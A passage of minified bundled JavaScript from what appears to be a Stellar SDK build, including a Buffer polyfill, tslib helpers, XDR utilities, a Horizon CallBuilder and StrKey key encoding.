i||M(e,0,r,8),o.write(e,t,r,n,52,8),r+8}u.prototype.slice=function(e,t){var r,n=this.length;if((e=~~e)<0?(e+=n)<0&&(e=0):e>n&&(e=n),(t=void 0===t?n:~~t)<0?(t+=n)<0&&(t=0):t>n&&(t=n),t<e&&(t=e),u.TYPED_ARRAY_SUPPORT)(r=this.subarray(e,t)).__proto__=u.prototype;else{var o=t-e;r=new u(o,void 0);for(var i=0;i<o;++i)r[i]=this[i+e]}return r},u.prototype.readUIntLE=function(e,t,r){e|=0,t|=0,r||C(e,t,this.length);for(var n=this[e],o=1,i=0;++i<t&&(o*=256);)n+=this[e+i]*o;return n},u.prototype.readUIntBE=function(e,t,r){e|=0,t|=0,r||C(e,t,this.length);for(var n=this[e+--t],o=1;t>0&&(o*=256);)n+=this[e+--t]*o;return n},u.prototype.readUInt8=function(e,t){return t||C(e,1,this.length),this[e]},u.prototype.readUInt16LE=function(e,t){return t||C(e,2,this.length),this[e]|this[e+1]<<8},u.prototype.readUInt16BE=function(e,t){return t||C(e,2,this.length),this[e]<<8|this[e+1]},u.prototype.readUInt32LE=function(e,t){return t||C(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},u.prototype.readUInt32BE=function(e,t){return t||C(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},u.prototype.readIntLE=function(e,t,r){e|=0,t|=0,r||C(e,t,this.length);for(var n=this[e],o=1,i=0;++i<t&&(o*=256);)n+=this[e+i]*o;return n>=(o*=128)&&(n-=Math.pow(2,8*t)),n},u.prototype.readIntBE=function(e,t,r){e|=0,t|=0,r||C(e,t,this.length);for(var n=t,o=1,i=this[e+--n];n>0&&(o*=256);)i+=this[e+--n]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*t)),i},u.prototype.readInt8=function(e,t){return t||C(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},u.prototype.readInt16LE=function(e,t){t||C(e,2,this.length);var r=this[e]|this[e+1]<<8;return 32768&r?4294901760|r:r},u.prototype.readInt16BE=function(e,t){t||C(e,2,this.length);var r=this[e+1]|this[e]<<8;return 32768&r?4294901760|r:r},u.prototype.readInt32LE=function(e,t){return t||C(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},u.prototype.readInt32BE=function(e,t){return t||C(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},u.prototype.readFloatLE=function(e,t){return t||C(e,4,this.length),o.read(this,e,!0,23,4)},u.prototype.readFloatBE=function(e,t){return t||C(e,4,this.length),o.read(this,e,!1,23,4)},u.prototype.readDoubleLE=function(e,t){return t||C(e,8,this.length),o.read(this,e,!0,52,8)},u.prototype.readDoubleBE=function(e,t){return t||C(e,8,this.length),o.read(this,e,!1,52,8)},u.prototype.writeUIntLE=function(e,t,r,n){(e=+e,t|=0,r|=0,n)||I(this,e,t,r,Math.pow(2,8*r)-1,0);var o=1,i=0;for(this[t]=255&e;++i<r&&(o*=256);)this[t+i]=e/o&255;return t+r},u.prototype.writeUIntBE=function(e,t,r,n){(e=+e,t|=0,r|=0,n)||I(this,e,t,r,Math.pow(2,8*r)-1,0);var o=r-1,i=1;for(this[t+o]=255&e;--o>=0&&(i*=256);)this[t+o]=e/i&255;return t+r},u.prototype.writeUInt8=function(e,t,r){return e=+e,t|=0,r||I(this,e,t,1,255,0),u.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},u.prototype.writeUInt16LE=function(e,t,r){return e=+e,t|=0,r||I(this,e,t,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):B(this,e,t,!0),t+2},u.prototype.writeUInt16BE=function(e,t,r){return e=+e,t|=0,r||I(this,e,t,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):B(this,e,t,!1),t+2},u.prototype.writeUInt32LE=function(e,t,r){return e=+e,t|=0,r||I(this,e,t,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):j(this,e,t,!0),t+4},u.prototype.writeUInt32BE=function(e,t,r){return e=+e,t|=0,r||I(this,e,t,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):j(this,e,t,!1),t+4},u.prototype.writeIntLE=function(e,t,r,n){if(e=+e,t|=0,!n){var o=Math.pow(2,8*r-1);I(this,e,t,r,o-1,-o)}var i=0,a=1,s=0;for(this[t]=255&e;++i<r&&(a*=256);)e<0&&0===s&&0!==this[t+i-1]&&(s=1),this[t+i]=(e/a>>0)-s&255;return t+r},u.prototype.writeIntBE=function(e,t,r,n){if(e=+e,t|=0,!n){var o=Math.pow(2,8*r-1);I(this,e,t,r,o-1,-o)}var i=r-1,a=1,s=0;for(this[t+i]=255&e;--i>=0&&(a*=256);)e<0&&0===s&&0!==this[t+i+1]&&(s=1),this[t+i]=(e/a>>0)-s&255;return t+r},u.prototype.writeInt8=function(e,t,r){return e=+e,t|=0,r||I(this,e,t,1,127,-128),u.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),e<0&&(e=255+e+1),this[t]=255&e,t+1},u.prototype.writeInt16LE=function(e,t,r){return e=+e,t|=0,r||I(this,e,t,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):B(this,e,t,!0),t+2},u.prototype.writeInt16BE=function(e,t,r){return e=+e,t|=0,r||I(this,e,t,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):B(this,e,t,!1),t+2},u.prototype.writeInt32LE=function(e,t,r){return e=+e,t|=0,r||I(this,e,t,4,2147483647,-2147483648),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):j(this,e,t,!0),t+4},u.prototype.writeInt32BE=function(e,t,r){return e=+e,t|=0,r||I(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):j(this,e,t,!1),t+4},u.prototype.writeFloatLE=function(e,t,r){return L(this,e,t,!0,r)},u.prototype.writeFloatBE=function(e,t,r){return L(this,e,t,!1,r)},u.prototype.writeDoubleLE=function(e,t,r){return N(this,e,t,!0,r)},u.prototype.writeDoubleBE=function(e,t,r){return N(this,e,t,!1,r)},u.prototype.copy=function(e,t,r,n){if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("sourceStart out of bounds");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);var o,i=n-r;if(this===e&&r<t&&t<n)for(o=i-1;o>=0;--o)e[o+t]=this[o+r];else if(i<1e3||!u.TYPED_ARRAY_SUPPORT)for(o=0;o<i;++o)e[o+t]=this[o+r];else Uint8Array.prototype.set.call(e,this.subarray(r,r+i),t);return i},u.prototype.fill=function(e,t,r,n){if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),1===e.length){var o=e.charCodeAt(0);o<256&&(e=o)}if(void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!u.isEncoding(n))throw new TypeError("Unknown encoding: "+n)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<r)throw new RangeError("Out of range index");if(r<=t)return this;var i;if(t>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(i=t;i<r;++i)this[i]=e;else{var a=u.isBuffer(e)?e:D(new u(e,n).toString()),s=a.length;for(i=0;i<r-t;++i)this[i+t]=a[i%s]}return this};var q=/[^+\/0-9A-Za-z-_]/g;function U(e){return e<16?"0"+e.toString(16):e.toString(16)}function D(e,t){var r;t=t||1/0;for(var n=e.length,o=null,i=[],a=0;a<n;++a){if((r=e.charCodeAt(a))>55295&&r<57344){if(!o){if(r>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(a+1===n){(t-=3)>-1&&i.push(239,191,189);continue}o=r;continue}if(r<56320){(t-=3)>-1&&i.push(239,191,189),o=r;continue}r=65536+(o-55296<<10|r-56320)}else o&&(t-=3)>-1&&i.push(239,191,189);if(o=null,r<128){if((t-=1)<0)break;i.push(r)}else if(r<2048){if((t-=2)<0)break;i.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;i.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return i}function F(e){return n.toByteArray(function(e){if((e=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}(e).replace(q,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function K(e,t,r,n){for(var o=0;o<n&&!(o+r>=t.length||o>=e.length);++o)t[o+r]=e[o];return o}}).call(this,r(5))},function(e,t,r){"use strict";r.r(t),r.d(t,"__extends",(function(){return o})),r.d(t,"__assign",(function(){return i})),r.d(t,"__rest",(function(){return a})),r.d(t,"__decorate",(function(){return s})),r.d(t,"__param",(function(){return u})),r.d(t,"__metadata",(function(){return c})),r.d(t,"__awaiter",(function(){return l})),r.d(t,"__generator",(function(){return f})),r.d(t,"__createBinding",(function(){return h})),r.d(t,"__exportStar",(function(){return d})),r.d(t,"__values",(function(){return p})),r.d(t,"__read",(function(){return y})),r.d(t,"__spread",(function(){return m})),r.d(t,"__spreadArrays",(function(){return v})),r.d(t,"__await",(function(){return g})),r.d(t,"__asyncGenerator",(function(){return b})),r.d(t,"__asyncDelegator",(function(){return w})),r.d(t,"__asyncValues",(function(){return _})),r.d(t,"__makeTemplateObject",(function(){return S})),r.d(t,"__importStar",(function(){return k})),r.d(t,"__importDefault",(function(){return A})),r.d(t,"__classPrivateFieldGet",(function(){return E})),r.d(t,"__classPrivateFieldSet",(function(){return x}));
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */
var n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(e,t)};function o(e,t){function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}var i=function(){return(i=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function a(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r}function s(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a}function u(e,t){return function(r,n){t(r,n,e)}}function c(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}function l(e,t,r,n){return new(r||(r=Promise))((function(o,i){function a(e){try{u(n.next(e))}catch(e){i(e)}}function s(e){try{u(n.throw(e))}catch(e){i(e)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(a,s)}u((n=n.apply(e,t||[])).next())}))}function f(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}}function h(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}function d(e,t){for(var r in e)"default"===r||t.hasOwnProperty(r)||(t[r]=e[r])}function p(e){var t="function"==typeof Symbol&&Symbol.iterator,r=t&&e[t],n=0;if(r)return r.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function y(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var n,o,i=r.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(n=i.next()).done;)a.push(n.value)}catch(e){o={error:e}}finally{try{n&&!n.done&&(r=i.return)&&r.call(i)}finally{if(o)throw o.error}}return a}function m(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(y(arguments[t]));return e}function v(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n}function g(e){return this instanceof g?(this.v=e,this):new g(e)}function b(e,t,r){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n,o=r.apply(e,t||[]),i=[];return n={},a("next"),a("throw"),a("return"),n[Symbol.asyncIterator]=function(){return this},n;function a(e){o[e]&&(n[e]=function(t){return new Promise((function(r,n){i.push([e,t,r,n])>1||s(e,t)}))})}function s(e,t){try{(r=o[e](t)).value instanceof g?Promise.resolve(r.value.v).then(u,c):l(i[0][2],r)}catch(e){l(i[0][3],e)}var r}function u(e){s("next",e)}function c(e){s("throw",e)}function l(e,t){e(t),i.shift(),i.length&&s(i[0][0],i[0][1])}}function w(e){var t,r;return t={},n("next"),n("throw",(function(e){throw e})),n("return"),t[Symbol.iterator]=function(){return this},t;function n(n,o){t[n]=e[n]?function(t){return(r=!r)?{value:g(e[n](t)),done:"return"===n}:o?o(t):t}:o}}function _(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var t,r=e[Symbol.asyncIterator];return r?r.call(e):(e=p(e),t={},n("next"),n("throw"),n("return"),t[Symbol.asyncIterator]=function(){return this},t);function n(r){t[r]=e[r]&&function(t){return new Promise((function(n,o){(function(e,t,r,n){Promise.resolve(n).then((function(t){e({value:t,done:r})}),t)})(n,o,(t=e[r](t)).done,t.value)}))}}}function S(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e}function k(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}function A(e){return e&&e.__esModule?e:{default:e}}function E(e,t){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return t.get(e)}function x(e,t,r){if(!t.has(e))throw new TypeError("attempted to set private field on non-instance");return t.set(e,r),r}},function(e,t){var r=Array.isArray;e.exports=r},function(e,t,r){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,n.default)(e,u),(0,o.default)(e)&&(0,n.default)(e.prototype,c)};var n=a(r(199)),o=a(r(50)),i=r(212);function a(e){return e&&e.__esModule?e:{default:e}}var s=Math.pow(2,16),u={toXDR:function(e){var t=new i.Cursor(s);this.write(e,t);var r=t.tell();return t.rewind(),t.slice(r).buffer()},fromXDR:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"raw",n=void 0;switch(r){case"raw":n=t;break;case"hex":n=e.from(t,"hex");break;case"base64":n=e.from(t,"base64");break;default:throw new Error("Invalid format "+r+', must be "raw", "hex", "base64"')}var o=new i.Cursor(n),a=this.read(o);return a},validateXDR:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"raw";try{return this.fromXDR(e,t),!0}catch(e){return!1}}},c={toXDR:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"raw",t=this.constructor.toXDR(this);switch(e){case"raw":return t;case"hex":return t.toString("hex");case"base64":return t.toString("base64");default:throw new Error("Invalid format "+e+', must be "raw", "hex", "base64"')}}}}).call(this,r(1).Buffer)},function(e,t){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(e){"object"==typeof window&&(r=window)}e.exports=r},function(e,t,r){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.CallBuilder=void 0;var n,o=r(2),i=o.__importDefault(r(371)),a=o.__importDefault(r(37)),s=o.__importDefault(r(372)),u=r(36),c=o.__importDefault(r(91)),l=r(65).version,f=["transaction"],h=e;n=h.EventSource?h.EventSource:i.default?r(164):h.window.EventSource?h.window.EventSource:r(164);var d=function(){function e(e,t){void 0===t&&(t=""),this.url=e.clone(),this.filter=[],this.originalSegments=this.url.segment()||[],this.neighborRoot=t}return e.prototype.call=function(){var e=this;return this.checkFilter(),this._sendNormalRequest(this.url).then((function(t){return e._parseResponse(t)}))},e.prototype.stream=function(e){var t,r,o=this;void 0===e&&(e={}),this.checkFilter(),this.url.setQuery("X-Client-Name","js-stellar-sdk"),this.url.setQuery("X-Client-Version",l);var i=function(){r=setTimeout((function(){t&&t.close(),t=a()}),e.reconnectTimeout||15e3)},a=function(){try{t=new n(o.url.toString())}catch(t){e.onerror&&e.onerror(t)}if(i(),t){var a=function(){clearTimeout(r),t.close()},s=function(t){if("close"!==t.type){var n=t.data?o._parseRecord(JSON.parse(t.data)):t;n.paging_token&&o.url.setQuery("cursor",n.paging_token),clearTimeout(r),i(),void 0!==e.onmessage&&e.onmessage(n)}else a()},u=function(t){e.onerror&&e.onerror(t)};t.addEventListener?(t.addEventListener("message",s.bind(o)),t.addEventListener("error",u.bind(o)),t.addEventListener("close",a.bind(o))):(t.onmessage=s.bind(o),t.onerror=u.bind(o))}return t};return a(),function(){clearTimeout(r),t&&t.close()}},e.prototype.cursor=function(e){return this.url.setQuery("cursor",e),this},e.prototype.limit=function(e){return this.url.setQuery("limit",e.toString()),this},e.prototype.order=function(e){return this.url.setQuery("order",e),this},e.prototype.join=function(e){return this.url.setQuery("join",e),this},e.prototype.forEndpoint=function(e,t){if(""===this.neighborRoot)throw new Error("Invalid usage: neighborRoot not set in constructor");return this.filter.push([e,t,this.neighborRoot]),this},e.prototype.checkFilter=function(){if(this.filter.length>=2)throw new u.BadRequestError("Too many filters specified",this.filter);if(1===this.filter.length){var e=this.originalSegments.concat(this.filter[0]);this.url.segment(e)}},e.prototype._requestFnForLink=function(e){var t=this;return function(r){return void 0===r&&(r={}),o.__awaiter(t,void 0,void 0,(function(){var t,n,i;return o.__generator(this,(function(o){switch(o.label){case 0:return e.templated?(n=s.default(e.href),t=a.default(n.expand(r))):t=a.default(e.href),[4,this._sendNormalRequest(t)];case 1:return i=o.sent(),[2,this._parseResponse(i)]}}))}))}},e.prototype._parseRecord=function(e){var t=this;if(!e._links)return e;for(var r=function(r){var i=e._links[r],a=!1;if(void 0!==e[r]&&(e[r+"_attr"]=e[r],a=!0),a&&f.indexOf(r)>=0){var s=n._parseRecord(e[r]);e[r]=function(){return o.__awaiter(t,void 0,void 0,(function(){return o.__generator(this,(function(e){return[2,s]}))}))}}else e[r]=n._requestFnForLink(i)},n=this,i=0,a=Object.keys(e._links);i<a.length;i++){r(a[i])}return e},e.prototype._sendNormalRequest=function(e){return o.__awaiter(this,void 0,void 0,(function(){var t;return o.__generator(this,(function(r){return""===(t=e).authority()&&(t=t.authority(this.url.authority())),""===t.protocol()&&(t=t.protocol(this.url.protocol())),[2,c.default.get(t.toString()).then((function(e){return e.data})).catch(this._handleNetworkError)]}))}))},e.prototype._parseResponse=function(e){return e._embedded&&e._embedded.records?this._toCollectionPage(e):this._parseRecord(e)},e.prototype._toCollectionPage=function(e){for(var t=this,r=0;r<e._embedded.records.length;r+=1)e._embedded.records[r]=this._parseRecord(e._embedded.records[r]);return{records:e._embedded.records,next:function(){return o.__awaiter(t,void 0,void 0,(function(){var t;return o.__generator(this,(function(r){switch(r.label){case 0:return[4,this._sendNormalRequest(a.default(e._links.next.href))];case 1:return t=r.sent(),[2,this._toCollectionPage(t)]}}))}))},prev:function(){return o.__awaiter(t,void 0,void 0,(function(){var t;return o.__generator(this,(function(r){switch(r.label){case 0:return[4,this._sendNormalRequest(a.default(e._links.prev.href))];case 1:return t=r.sent(),[2,this._toCollectionPage(t)]}}))}))}}},e.prototype._handleNetworkError=function(e){return o.__awaiter(this,void 0,void 0,(function(){return o.__generator(this,(function(t){if(!(e.response&&e.response.status&&e.response.statusText))return[2,Promise.reject(new Error(e.message))];switch(e.response.status){case 404:return[2,Promise.reject(new u.NotFoundError(e.response.statusText,e.response.data))];default:return[2,Promise.reject(new u.NetworkError(e.response.statusText,e.response.data))]}return[2]}))}))},e}();t.CallBuilder=d}).call(this,r(5))},function(e,t){e.exports=function(e){return void 0===e}},function(e,t,r){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.StrKey=void 0;var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}();t.decodeCheck=p,t.encodeCheck=y;var o=l(r(320)),i=l(r(321)),a=l(r(7)),s=l(r(132)),u=l(r(9)),c=r(333);function l(e){return e&&e.__esModule?e:{default:e}}var f={ed25519PublicKey:48,ed25519SecretSeed:144,med25519PublicKey:96,preAuthTx:152,sha256Hash:184,signedPayload:120},h={G:"ed25519PublicKey",S:"ed25519SecretSeed",M:"med25519PublicKey",T:"preAuthTx",X:"sha256Hash",P:"signedPayload"};t.StrKey=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return n(e,null,[{key:"encodeEd25519PublicKey",value:function(e){return y("ed25519PublicKey",e)}},{key:"decodeEd25519PublicKey",value:function(e){return p("ed25519PublicKey",e)}},{key:"isValidEd25519PublicKey",value:function(e){return d("ed25519PublicKey",e)}},{key:"encodeEd25519SecretSeed",value:function(e){return y("ed25519SecretSeed",e)}},{key:"decodeEd25519SecretSeed",value:function(e){return p("ed25519SecretSeed",e)}},{key:"isValidEd25519SecretSeed",value:function(e){return d("ed25519SecretSeed",e)}},{key:"encodeMed25519PublicKey",value:function(e){return y("med25519PublicKey",e)}},{key:"decodeMed25519PublicKey",value:function(e){return p("med25519PublicKey",e)}},{key:"isValidMed25519PublicKey",value:function(e){return d("med25519PublicKey",e)}},{key:"encodePreAuthTx",value:function(e){return y("preAuthTx",e)}},{key:"decodePreAuthTx",value:function(e){return p("preAuthTx",e)}},{key:"encodeSha256Hash",value:function(e){return y("sha256Hash",e)}},{key:"decodeSha256Hash",value:function(e){return p("sha256Hash",e)}},{key:"encodeSignedPayload",value:function(e){return y("signedPayload",e)}},{key:"decodeSignedPayload",value:function(e){return p("signedPayload",e)}},{key:"isValidSignedPayload",value:function(e){return d("signedPayload",e)}},{key:"getVersionByteForPrefix",value:function(e){return h[e[0]]}}]),e}();function d(e,t){if(!(0,u.default)(t))return!1;switch(e){case"ed25519PublicKey":case"ed25519SecretSeed":case"preAuthTx":case"sha256Hash":if(56!==t.length)return!1;break;case"med25519PublicKey":if(69!==t.length)return!1;break;case"signedPayload":if(t.length<56||t.length>165)return!1;break;default:return!1}var r="";try{r=p(e,t)}catch(e){return!1}switch(e){case"ed25519PublicKey":case"ed25519SecretSeed":case"preAuthTx":case"sha256Hash":return 32===r.length;case"med25519PublicKey":return 40===r.length;case"signedPayload":return r.length>=40&&r.length<=100;default:return!1}}function p(t,r){if(!(0,u.default)(r))throw new TypeError("encoded argument must be of type String");var n=o.default.decode(r),i=n[0],s=n.slice(0,-2),l=s.slice(1),h=n.slice(-2);if(r!==o.default.encode(n))throw new Error("invalid encoded string");var d=f[t];if((0,a.default)(d))throw new Error(t+" is not a valid version byte name. Expected one of "+Object.keys(f).join(", "));if(i!==d)throw new Error("invalid version byte. expected "+d+", got "+i);var p=m(s);if(!(0,c.verifyChecksum)(p,h))throw new Error("invalid checksum");return e.from(l)}function y(t,r){if((0,s.default)(r)||(0,a.default)(r))throw new Error("cannot encode null data");var n=f[t];if((0,a.default)(n))throw new Error(t+" is not a valid version byte name. Expected one of "+Object.keys(f).join(", "));r=e.from(r);var i=e.from([n]),u=e.concat([i,r]),c=m(u),l=e.concat([u,c]);return o.default.encode(l)}function m(t){var r=e.alloc(2);return r.writeUInt16LE(i.default.crc16xmodem(t),0),r}}).call(this,r(1).Buffer)},function(e,t,r){var n=r(20),o=r(3),i=r(12);e.exports=function(e){return"string"==typeof e||!o(e)&&i(e)&&"[object String]"==n(e)}},function(e,t,r){"use strict";var n=r(156),o=Object.prototype.toString;function i(e){return Array.isArray(e)}function a(e){return void 0===e}function s(e){return"[object ArrayBuffer]"===o.call(e)}function u(e){return null!==e&&"object"==typeof e}function c(e){if("[object Object]"!==o.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function l(e){return"[object Function]"===o.call(e)}function f(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),i(e))for(var r=0,n=e.length;r<n;r++)t.call(null,e[r],r,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:i,isArrayBuffer:s,isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"[object FormData]"===o.call(e)},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&s(e.buffer)},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:u,isPlainObject:c,isUndefined:a,isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:l,isStream:function(e){return u(e)&&l(e.pipe)},isURLSearchParams:function(e){return"[object URLSearchParams]"===o.call(e)},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:f,merge:function e(){var t={};function r(r,n){c(t[n])&&c(r)?t[n]=e(t[n],r):c(r)?t[n]=e({},r):i(r)?t[n]=r.slice():t[n]=r}for(var n=0,o=arguments.length;n<o;n++)f(arguments[n],r);return t},extend:function(e,t,r){return f(t,(function(t,o){e[o]=r&&"function"==typeof t?n(t,r):t})),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},function(e,t){"function"==typeof Object.create?e.exports=function(e,t){t&&(e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}))}:e.exports=function(e,t){if(t){e.super_=t;var r=function(){};r.prototype=t.prototype,e.prototype=new r,e.prototype.constructor=e}}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t){var r,n,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(r===setTimeout)return setTimeout(e,0);if((r===i||!r)&&setTimeout)return r=setTimeout,setTimeout(e,0);try{return r(e,0)}catch(t){try{return 